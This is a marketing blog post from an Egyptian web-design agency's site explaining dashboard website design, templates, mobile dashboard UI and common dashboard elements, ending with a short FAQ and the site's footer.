<h2><span class="ez-toc-section" id="Dashboard_website_design"></span>Dashboard website design<span class="ez-toc-section-end"></span></h2>
<p><span style="color: #337ab7;"><a style="color: #337ab7;" href="https://techvillageco.com/website-design-and-development/">dashboard website design</a></span> involves creating user interfaces that present data and information in a visually appealing and user-friendly manner. These dashboards serve as centralized platforms to display key metrics, analytics, and performance indicators.</p>
<p>The design typically incorporates charts, graphs, tables, and other visual elements to convey complex data in a comprehensible way. Key considerations in dashboard website design include:</p>
<ul>
<li aria-level="1">User-Centric Design: Prioritize user experience by ensuring intuitive navigation, clear information hierarchy, and responsiveness across devices.</li>
<li aria-level="1">Customization: Allow users to customize their dashboards according to their preferences and needs. This may include rearranging widgets, selecting key metrics, or adjusting visual settings.</li>
<li aria-level="1">Real-Time Updates: Implement features that enable real-time data updates to ensure users have access to the latest information.</li>
<li aria-level="1">Performance: Optimize the performance of the dashboard to handle large datasets efficiently, providing a seamless user experience.</li>
<li aria-level="1">Security: Implement security measures to protect sensitive data displayed on the dashboard and ensure user privacy.</li>
</ul>
<p style="text-align: center;">Get to know: <span style="color: #337ab7;"><a style="color: #337ab7;" href="https://techvillageco.com/who-is-the-best-website-design-company/">Who Is The Best Website Design Company</a></span></p>
<h2><span class="ez-toc-section" id="Dashboard_website_template"></span>Dashboard website template<span class="ez-toc-section-end"></span></h2>
<p>In addition to <span style="color: #337ab7;"><a style="color: #337ab7;" href="https://techvillageco.com/website-design-and-development/">dashboard website design</a></span>. A dashboard website template is a pre-designed framework that facilitates the creation of user interfaces for data-driven web applications. These templates, available in both free and premium versions, offer a structured layout with elements like charts, graphs, and widgets to effectively visualize complex data.</p>
<p>Commonly built on frameworks like Bootstrap or Material Design, these templates provide a foundation for designing responsive, user-friendly dashboards.  Users can customize these templates to suit their specific needs, making them a valuable resource for developers.</p>
<p>And designers aim to streamline the process of creating informative and visually appealing dashboards for various purposes, including business analytics, project management, and data monitoring.</p>
<p style="text-align: center;">Here’s:<a href="https://techvillageco.com/best-creative-agency-websites/"> <span style="color: #337ab7;">Best Creative Agency Websites</span></a>.</p>
<h2><span class="ez-toc-section" id="Dashboard_ui_design_mobile"></span>Dashboard ui design mobile<span class="ez-toc-section-end"></span></h2>
<p>Dashboard UI design for mobile devices involves creating an interface that optimally presents key information and data visualizations on smaller screens. Here are some key considerations for UI dashboard website design:</p>
<ul>
<li aria-level="1">Prioritize Key Information: Due to limited screen space, focus on displaying the most crucial information and key metrics prominently.</li>
<li aria-level="1">Responsive Design: Ensure that the <span style="color: #337ab7;"><a style="color: #337ab7;" href="https://techvillageco.com/website-design-and-development/">dashboard website design</a></span> adapts seamlessly to various screen sizes and orientations, providing a consistent user experience across different mobile devices.</li>
<li aria-level="1">Intuitive Navigation: Design an intuitive and user-friendly navigation system, possibly using collapsible menus or swipe gestures, to make it easy for users to explore different sections of the dashboard.</li>
<li aria-level="1">Condensed Visualizations: Opt for concise and condensed data visualizations that are still easy to understand on smaller screens. Consider using cards, tiles, or lists to organize information efficiently.</li>
<li aria-level="1">Touch-Friendly Interactions: Design touch-friendly elements and interactions, keeping in mind that users will interact with the dashboard using taps, swipes, and gestures.</li>
<li aria-level="1">Optimized Performance: Optimize the performance of the mobile dashboard to ensure smooth loading and responsiveness, especially when dealing with real-time data updates.</li>
<li aria-level="1">Consistent Branding: Maintain consistent branding elements across the mobile dashboard to ensure coherence with the overall design and identity of the application.</li>
</ul>
<p style="text-align: center;">Read also: <span style="color: #337ab7;"><a style="color: #337ab7;" href="https://techvillageco.com/2023-website-design-trends/">2023 Website Design Trends</a></span>.</p>
<h2><span class="ez-toc-section" id="What_should_be_on_a_website_dashboard"></span>What should be on a website dashboard?<span class="ez-toc-section-end"></span></h2>
<p>The content on a <span style="color: #337ab7;"><a style="color: #337ab7;" href="https://techvillageco.com/website-design-and-development/">dashboard website design</a></span> depends on the purpose and goals of the website. However, here are common elements that are often included in a dashboard website design:</p>
<h3>1. Key Metrics:</h3>
<p>Display essential performance indicators relevant to the website&#8217;s objectives, such as conversion rates, traffic sources, or sales figures.</p>
<h3>2. Data Visualizations:</h3>
<p>Utilize charts, graphs, and other visual elements to present data in a clear and comprehensible manner, aiding quick insights.</p>
<h3>3. Recent Activity:</h3>
<p>Showcase recent interactions or activities on the website, providing a snapshot of what&#8217;s happening in real-time.</p>
<h3>4. Notifications:</h3>
<p>Highlight important alerts or notifications related to the website, such as system updates, new messages, or critical issues.</p>
<h3>4. Quick Links:</h3>
<p>Offer shortcuts or quick links to commonly accessed features or sections of the website for user convenience.</p>
<h3>5. Goal Tracking:</h3>
<p>If applicable, feature progress towards specific goals or milestones, helping users monitor achievements.</p>
<h3>6. Weather Widgets:</h3>
<p>Include relevant external information, such as weather updates, especially if it&#8217;s pertinent to the website&#8217;s audience or purpose.</p>
<h3>7. Calendar and Events:</h3>
<p>Display upcoming events, deadlines, or activities, providing a chronological view of scheduled items.</p>
<h3>8. Social Media Integration:</h3>
<p>If the website has a social media presence, integrate feeds or counters to showcase social engagement.</p>
<h3>9. Search Functionality:</h3>
<p>Incorporate a search bar or widget for quick access to content within the website.</p>
<h3>10. Help and Support:</h3>
<p>Include links or sections for user support, FAQs, or contact information to assist users when needed.</p>
<p style="text-align: center;">Read also: <span style="color: #337ab7;"><a style="color: #337ab7;" href="https://techvillageco.com/how-to-design-an-interactive-website/">How To Design An Interactive Website</a></span>.</p>
<h2><span class="ez-toc-section" id="How_do_I_create_a_dashboard_design"></span>How do I create a dashboard design?<span class="ez-toc-section-end"></span></h2>
<p>Creating a dashboard website design involves several key steps to ensure an effective and user-friendly interface. Start by defining the purpose and goals of the dashboard, identifying key metrics and data visualizations. Plan the layout and organization, emphasizing a clean and intuitive design.</p>
<p>Choose a consistent color scheme, typography, and visual elements for a cohesive look. Prioritize responsive design to cater to various devices. Implement interactive and user-friendly features such as filters and drill-down options.</p>
<p>Regularly test and gather user feedback to refine the dashboard&#8217;s usability and functionality, ensuring it aligns with user needs and objectives. Regular updates and improvements based on analytics and user input con</p>
<p>tribute to a successful and impactful dashboard design.</p>
<p style="text-align: center;">Get to know: <span style="color: #337ab7;"><a style="color: #337ab7;" href="https://techvillageco.com/why-web-design-is-important/">why web design is important</a></span>.</p>
<h2><span class="ez-toc-section" id="What_are_the_advantages_of_having_a_dashboard"></span>What are the advantages of having a dashboard?<span class="ez-toc-section-end"></span></h2>
<p>According to <a href="https://techvillageco.com"><span style="color: #337ab7;">tech village</span></a>, having a dashboard website design offers numerous advantages, including:</p>
<ul>
<li aria-level="1">Data Visualization: dashboard website design provides visual representations of complex data, making it easier to understand and analyze information.</li>
<li aria-level="1">Quick Insights: Users can quickly access key metrics and performance indicators, enabling swift insights into the current state of affairs.</li>
<li aria-level="1">Informed Decision-Making: By presenting relevant data in a concise manner, dashboard website design empower users to make informed decisions based on real-time information.</li>
<li aria-level="1">Efficiency: dashboard website design streamline information access, reducing the time needed to gather and interpret data, thus enhancing overall operational efficiency.</li>
<li aria-level="1">User Accountability: Dashboards foster accountability by transparently showcasing performance metrics, encouraging responsibility and ownership.</li>
<li aria-level="1">Customization: Many dashboards allow users to customize their view, selecting the specific metrics and visualizations that are most relevant to their needs.</li>
</ul>
<p><a href="https://api.whatsapp.com/send/?phone=201027052000" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-11042 size-full" title="Design your website" src="https://techvillageco.com/wp-content/uploads/2023/08/Design-your-website-4.webp" alt="Design your website" width="300" height="113" /></a></p>
<h2><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>
<p>In conclusion, <span style="color: #337ab7;"><a style="color: #337ab7;" href="https://techvillageco.com/website-design-and-development/">dashboard website design</a></span> is a crucial element in the realm of user interfaces, providing a streamlined and intuitive platform for accessing and interpreting complex data.</p>
<p>Through thoughtful design and data visualization techniques, dashboards empower users to quickly grasp insights, monitor performance, and make informed decisions. As technology continues to evolve, the importance of user-friendly dashboards persists, serving as indispensable tools for a wide range of industries.</p>
<h2><span class="ez-toc-section" id="FAQ"></span>FAQ<span class="ez-toc-section-end"></span></h2>
        <section class="sc_fs_faq sc_card ">
            <div>
				<h3>What is the main purpose of dashboard?</h3>                <div>
					                    <p>
						The main purpose of a dashboard website design is to provide a consolidated and visual representation of key data, metrics, and performance indicators in a single, easily accessible interface. Dashboards serve to simplify complex information, enabling users to quickly grasp insights and make informed decisions. Whether used in business analytics, project management, or monitoring various metrics.                     </p>
                </div>
            </div>
        </section>
		        <section class="sc_fs_faq sc_card ">
            <div>
				<h3>What is the dashboard item that matters the most?</h3>                <div>
					                    <p>
						The most important aspect of a dashboard website design lies in its ability to effectively communicate relevant information. Clarity in data presentation, intuitive design, and alignment with user needs are crucial. A well-designed dashboard prioritizes key metrics, uses appropriate data visualizations, and ensures a user-friendly experience.                     </p>
                </div>
            </div>
        </section>
		
<script type="application/ld+json">
    {
		"@context": "https://schema.org",
		"@type": "FAQPage",
		"mainEntity": [
				{
				"@type": "Question",
				"name": "What is the main purpose of dashboard?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "The main purpose of a dashboard website design is to provide a consolidated and visual representation of key data, metrics, and performance indicators in a single, easily accessible interface. Dashboards serve to simplify complex information, enabling users to quickly grasp insights and make informed decisions. Whether used in business analytics, project management, or monitoring various metrics."
									}
			}
			,				{
				"@type": "Question",
				"name": "What is the dashboard item that matters the most?",
				"acceptedAnswer": {
					"@type": "Answer",
					"text": "The most important aspect of a dashboard website design lies in its ability to effectively communicate relevant information. Clarity in data presentation, intuitive design, and alignment with user needs are crucial. A well-designed dashboard prioritizes key metrics, uses appropriate data visualizations, and ensures a user-friendly experience."
									}
			}
				    ]
}
</script>

				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="4727e5f73256c56a0c36b9d24da540c0" class="elementor-element elementor-element-bac11b1 e-flex e-con-boxed e-con e-parent" data-id="bac11b1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ce90e3c elementor-widget elementor-widget-heading" data-id="ce90e3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Post </h2>				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="1a36e8618c934444b24c3ce6880d858f" class="elementor-element elementor-element-4dbfeea e-flex e-con-boxed e-con e-parent" data-id="4dbfeea" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-094f97f elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="094f97f" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-13509 post type-post status-publish format-standard has-post-thumbnail hentry category-branding category-digital-marketing category-web-design vs-blog blog-single" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://techvillageco.com/best-website-design-company/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1024" height="768" src="https://techvillageco.com/wp-content/uploads/2025/06/Web-Design-Portfolio-Dubai-Analysis.jpeg" class="attachment-full size-full wp-image-13510" alt="Web Design Portfolio Dubai Analysis" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://techvillageco.com/best-website-design-company/" >
				How to Choose the Best Website Design Company in Dubai			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Dubai has a high internet use rate, with over 10 million people using smartphones. This makes finding a good web design company very important. Finding</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://techvillageco.com/best-website-design-company/" aria-label="Read more about How to Choose the Best Website Design Company in Dubai" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13129 post type-post status-publish format-standard has-post-thumbnail hentry category-web-design vs-blog blog-single" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://techvillageco.com/website-design-company-in-saudi-arabia/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1000" height="525" src="https://techvillageco.com/wp-content/uploads/2024/11/website-design-company-in-saudi-arabia.webp" class="attachment-full size-full wp-image-13130" alt="best website design company in saudi arabia &quot;KSA&quot; and Egypt and middle east 2025" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://techvillageco.com/website-design-company-in-saudi-arabia/" >
				the best website design company in saudi arabia 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>A website design company in Saudi Arabia plays a pivotal role in helping businesses establish a strong online presence in a rapidly growing digital market.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://techvillageco.com/website-design-company-in-saudi-arabia/" aria-label="Read more about the best website design company in saudi arabia 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13139 post type-post status-publish format-standard has-post-thumbnail hentry category-web-design vs-blog blog-single" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://techvillageco.com/importance-of-website-design/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1000" height="525" src="https://techvillageco.com/wp-content/uploads/2024/11/importance-of-website-design.webp" class="attachment-full size-full wp-image-13140" alt="importance of website design" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://techvillageco.com/importance-of-website-design/" >
				What Is The Importance Of Website Design?			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>What is the importance of website design? Website design is crucial because it directly impacts a user&#8217;s first impression and overall experience. A well-designed website</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://techvillageco.com/importance-of-website-design/" aria-label="Read more about What Is The Importance Of Website Design?" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="10663" class="elementor elementor-10663 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c0e1327 e-flex e-con-boxed e-con e-parent" data-id="c0e1327" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5e4a3df e-con-full e-flex e-con e-child" data-id="5e4a3df" data-element_type="container">
				<div class="elementor-element elementor-element-9651e0c elementor-view-stacked elementor-shape-square elementor-widget__width-inherit elementor-widget-mobile__width-initial elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9651e0c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-map"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Office Address						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						6 Qansuh al-Ghuri., First settlement, Cairo, Egypt 11865.<br>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5aaed58 e-con-full e-flex e-con e-child" data-id="5aaed58" data-element_type="container">
				<div class="elementor-element elementor-element-a762c8e elementor-view-stacked elementor-shape-square elementor-widget__width-inherit elementor-widget-mobile__width-initial elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a762c8e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Working Hours						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Sun - Thu :  9:00 am - 07:00 pm <br>Fri - Sat : Days Off					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2a10605 e-con-full e-flex e-con e-child" data-id="2a10605" data-element_type="container">
				<div class="elementor-element elementor-element-2e68cff elementor-view-stacked elementor-shape-square elementor-widget__width-inherit elementor-widget-mobile__width-initial elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2e68cff" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Contact Us						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="mailto:info@techvillageco.com" style="color:#8A99B4">info@techvillageco.com</a><br>
<a href="tel:00201027052000" style="color:#8A99B4">+2 01027052000</a> 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-976959c e-flex e-con-boxed e-con e-parent" data-id="976959c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-09376f2 e-con-full e-flex e-con e-child" data-id="09376f2" data-element_type="container">
				<div class="elementor-element elementor-element-d265208 elementor-widget-mobile__width-initial elementor-widget elementor-widget-html" data-id="d265208" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="text-align:center;"><a href="https://techvillageco.com/"><img class="logo-img site-logo-img" src="https://techvillageco.com/wp-content/uploads/2023/07/Tech_VIllage_Egypt.png" alt="Tech Village Egypt" title="Tech Village | Website design company, Mobile app design, Digital Marketing"></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c8bd7b3 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="c8bd7b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Tech Village is an integrated and intelligent Digital Marketing Company, We provide many digital solutions for businesses to become digital and grow as digital</p>				</div>
				</div>
				<div class="elementor-element elementor-element-55c0069 e-grid-align-left e-grid-align-tablet-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="55c0069" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1342383" href="https://www.facebook.com/techvillageegypt" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-x elementor-repeater-item-5a449c6" href="https://twitter.com/techvillageeg" target="_blank">
						<span class="elementor-screen-only">Icon-x</span>
						<i class="icon icon-x"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ee7fce2" href="https://www.youtube.com/c/techvillage-webdesign" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-9769bf6" href="https://www.linkedin.com/company/techvillageegypt/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2301d9e" href="https://www.instagram.com/techvillageegypt/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-21847d5" href="https://www.pinterest.com/techvillageegyp/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-behance elementor-repeater-item-bbf285f" href="https://www.behance.net/techvillagco" target="_blank">
						<span class="elementor-screen-only">Behance</span>
						<i class="fab fa-behance"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-618737f e-con-full e-flex e-con e-child" data-id="618737f" data-element_type="container">
				<div class="elementor-element elementor-element-19db869 elementor-widget elementor-widget-heading" data-id="19db869" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Site Map</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-08c7df9 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="08c7df9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-08c7df9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9499"><a href="https://techvillageco.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9500"><a href="https://techvillageco.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9501"><a href="https://techvillageco.com/service/" class="elementor-item">Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10857"><a href="https://techvillageco.com/website-design-blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10543"><a href="https://techvillageco.com/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://techvillageco.com/career/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://techvillageco.com/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9081"><a href="https://techvillageco.com/sitemap/" class="elementor-item">Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9503"><a href="https://techvillageco.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12914"><a href="https://techvillageco.com/checkout/" class="elementor-item">Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://techvillageco.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://techvillageco.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12913"><a href="https://techvillageco.com/refund_returns/" class="elementor-item">Refund and Returns Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-08c7df9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9499"><a href="https://techvillageco.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9500"><a href="https://techvillageco.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9501"><a href="https://techvillageco.com/service/" class="elementor-item" tabindex="-1">Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10857"><a href="https://techvillageco.com/website-design-blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10543"><a href="https://techvillageco.com/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://techvillageco.com/career/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://techvillageco.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9081"><a href="https://techvillageco.com/sitemap/" class="elementor-item" tabindex="-1">Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9503"><a href="https://techvillageco.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12914"><a href="https://techvillageco.com/checkout/" class="elementor-item" tabindex="-1">Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://techvillageco.com/terms-conditions/" class="elementor-item" tabindex="-1">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://techvillageco.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12913"><a href="https://techvillageco.com/refund_returns/" class="elementor-item" tabindex="-1">Refund and Returns Policy</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-335678b e-con-full e-flex e-con e-child" data-id="335678b" data-element_type="container">
				<div class="elementor-element elementor-element-4d0b0d7 elementor-widget elementor-widget-heading" data-id="4d0b0d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Marketing Services</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6e5ea13 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="6e5ea13" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6e5ea13" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9083"><a href="https://techvillageco.com/digital-marketing-agency-in-egypt/" class="elementor-item">Digital Marketing Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9159"><a href="https://techvillageco.com/seo-company-in-egypt/" class="elementor-item">SEO Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13114"><a href="https://techvillageco.com/automation-services-in-egypt/" class="elementor-item">Automation Services in Egypt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9495"><a href="https://techvillageco.com/ecommerce-website-design-in-egypt/" class="elementor-item">Ecommerce Website</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9496"><a href="https://techvillageco.com/mobile-apps-development/" class="elementor-item">Mobile App Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a href="https://techvillageco.com/website-design-and-development/" class="elementor-item">Website Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9222"><a href="https://techvillageco.com/video-production-services/" class="elementor-item">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9498"><a href="https://techvillageco.com/website-hosting-company-in-egypt/" class="elementor-item">Web &#038; Email Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10265"><a href="https://techvillageco.com/branding/" class="elementor-item">Branding</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e5ea13" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9083"><a href="https://techvillageco.com/digital-marketing-agency-in-egypt/" class="elementor-item" tabindex="-1">Digital Marketing Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9159"><a href="https://techvillageco.com/seo-company-in-egypt/" class="elementor-item" tabindex="-1">SEO Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13114"><a href="https://techvillageco.com/automation-services-in-egypt/" class="elementor-item" tabindex="-1">Automation Services in Egypt</a></li>
